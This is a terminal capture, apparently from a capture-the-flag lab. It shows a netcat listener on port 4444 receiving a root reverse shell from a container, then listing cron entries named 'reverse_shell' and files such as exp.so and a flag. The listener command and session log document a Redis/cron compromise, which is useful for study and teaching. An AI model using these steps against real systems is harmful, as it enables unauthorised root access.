 ┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 4444
[sudo] password for kali:
listening on [any] 4444 ...
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.102] 47714
bash: cannot set terminal process group (1): Inappropriate ioctl for devic
bash: no job control in this shell
root@a4c3a9a29065:/etc/cron.d# ls
ls
e2scrub_all
reverse_shell
shell
root@a4c3a9a29065:/etc/cron.d# ls /tmp
ls /tmp
cron_test.log
exp.so
flag-{bmhbc00659c-e9e6-4729-a60e-939c06e40b10}
redis-server_5.0.7-2_amd64.deb
redis-tools_5.0.7-2_amd64.deb
redis_5.0.7-2_all.deb
shell.sh
root@a4c3a9a29065:/etc/cron.d#